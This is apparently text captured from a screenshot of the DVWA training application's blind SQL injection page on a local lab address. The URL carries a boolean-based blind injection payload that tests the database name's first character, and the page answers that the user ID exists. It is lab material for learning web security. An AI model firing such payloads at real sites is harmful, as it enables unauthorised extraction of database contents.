 Vulnerability: SQL Injection (
SUBSTRING mysql_百度搜索
192.168.0.134/01/vulnerabilities/sqli_blind/?id=1' and if(substring(database(),1,1)='d',1,0)--+&Submit=Submit#
用网址
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection